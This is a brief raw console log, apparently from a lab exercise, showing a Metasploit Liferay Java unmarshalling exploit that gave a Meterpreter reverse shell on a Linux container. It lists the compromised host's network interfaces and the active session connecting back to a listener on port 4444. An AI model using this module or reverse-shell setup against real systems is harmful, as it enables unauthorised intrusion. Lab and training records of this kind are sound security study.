 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~
============
Name         : eth0 - eth0
Hardware MAC : ce:f2:f8:d4:cc:27
MTU          : 1500
IPv4 Address : 192.170.84.4
IPv4 Netmask : 255.255.255.0
Interface  2
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/http/liferay_java_unmarshalling) > sessions
Active sessions
===============
Id  Name  Type                    Information             Connection
--  ----  ----                    -----------             ----------
1         meterpreter java/linux  liferay @ 2b23a4200167  192.168.131.6:4444 -> 192.168.131.10:47046 (192.170.84.4)
msf6 exploit(multi/http/liferay_java_unmarshalling) >